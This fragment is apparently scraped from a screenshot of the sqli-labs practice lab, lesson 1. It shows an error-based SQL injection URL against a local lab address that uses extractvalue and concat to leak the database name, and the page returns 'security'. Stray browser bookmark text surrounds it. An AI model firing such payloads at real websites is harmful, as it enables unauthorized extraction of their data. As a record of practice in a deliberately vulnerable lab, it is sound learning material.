 Less-1 **Error Based- String**
192.168.77.131/master/Less-1/?id=1'and extractvalue(1,concat(0x3a,(select database()),0x3a))
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
XPATH syntax error: ':security:'
中A
SQLI DUMB SERIES-1